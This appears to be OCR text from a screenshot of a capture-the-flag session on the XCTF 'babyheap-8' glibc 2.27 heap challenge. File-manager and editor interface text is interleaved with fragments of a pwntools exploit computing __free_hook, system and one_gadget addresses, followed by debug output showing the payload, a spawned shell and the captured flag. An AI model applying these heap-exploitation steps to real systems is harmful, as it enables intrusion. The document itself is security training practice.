 文件 编辑 视图 书签 插件 设置 帮助
EN
exp.py - babyhe
exp.py - babyheap-8
文档
home > l0tus > Desktop > XCTF > babyheap-8 > exp.py
1 from pwn import*
2
babyheap-8 — Dolphin
> 桌面 > XCTF > babyheap-8
拆分视图
.debug
2.27-3ubuntu1.6_amd64
babyheap-8
message board
.gdb_history
exp.py
flag
libc-2.27.so
timu
in-one
5 个文件 (2.0 MiB)
缩放:
剩余 17.3 Gi
42 freehook_addr = libc_base + libc.symbols["__free_hook"]
43 system_addr = libc_base + libc.symbols["system"]
44 one_gadget = libc_base + 0x3c565
45
46 Show()
babyheap-8 : python3 — Konsole
b'2. Delete\n'
b'3. show\n'
b'4. Exit\n'
b'Your choice :\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'Size: \n'
[DEBUG] Sent 0x4 bytes:
b'240\n'
[DEBUG] Received 0x7 bytes:
b'Data: \n'
[DEBUG] Sent 0xa bytes:
00000000  20 c4 92 09  ed 7f 00 00  0a 0a  │ ···│····│··│
0000000a
[DEBUG] Received 0xb1 bytes:
b'Wellcome To the 2.27 Heap World\n'
b'1. Create\n'
b'2. Delete\n'
b'3. show\n'
b'4. Exit\n'
b'Your choice :\n'
b'Wrong choice\n'
b'Wellcome To the 2.27 Heap World\n'
b'1. Create\n'
b'2. Delete\n'
b'3. show\n'
b'4. Exit\n'
b'Your choice :\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x8 bytes:
b'Index: \n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x20 bytes:
b'exp.py\tflag  libc-2.27.so  timu\n'
exp.py    flag  libc-2.27.so  timu
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x18 bytes:
b'l0tus{C0ngr4tul4t1ons!}\n'
l0tus{C0ngr4tul4t1ons!}